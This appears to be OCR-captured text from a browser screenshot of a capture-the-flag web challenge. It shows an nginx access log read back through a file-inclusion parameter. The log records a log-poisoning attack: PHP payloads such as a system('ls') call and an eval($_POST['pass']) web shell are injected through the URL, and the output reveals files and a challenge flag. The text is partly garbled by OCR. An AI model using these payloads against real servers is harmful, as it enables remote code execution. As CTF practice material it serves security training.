 21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log
2 1 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /.git/HEAD HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:08:00:33 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:38 +0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:39 +0000] "GET
/favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /?file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E HTTP/1.1" 200 377 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:00:57 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?
file=%3C?php%20system(%E2%80%99ls%E2%80%98)?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:0
+0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/" "11111111fl0g.php index.php " 172.12.129.208 - - [25/Apr/2024:08:04:15 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1724 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:04:15
+0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:06:45 +0000] "GET / HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/"
"11111111$flag="ctfshow{531e1a97-3af6-4472-ac74-272b14bcf3c2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16
11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /* Notice: Undefined index: pass in /var/log/nginx/access.log on line 17
" 172.12.129.208 - - [25/Apr/2024:08:09:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 4406 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:10:00 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:10:29 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 4821 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:10:30 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 5012 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:12:29 +0000] "GET /?file=%3C?=eval($POST_[%27pass%27]);?%3E HTTP/1.1" 200 381 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:12:30 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/?file=%3C?=eval($POST_[%27pass%27]);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - -
[25/Apr/2024:08:12:36 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 5845 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:08:12:37 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:12:48 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 6260 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:12:48 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 6451 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:13:54 +0000] "GET /?file=%3C?=eval($_POST[%27pass%27]);?%3E HTTP/1.1" 200 381 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:13:55 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/?file=%3C?=eval($_POST[%27pass%27]);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - -
[25/Apr/2024:08:13:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 7284 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:08:14:00 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:08:14:09 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 7699 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:14:09 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 7890 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" 172.12.129.208 - - [25/Apr/2024:08:21:42 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 8186 "https://21fc0766-f40d-442e-8fb4-
61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.129.208 - -
[25/Apr/2024:08:21:43 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 8509 "https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
中
原
0.0
K/s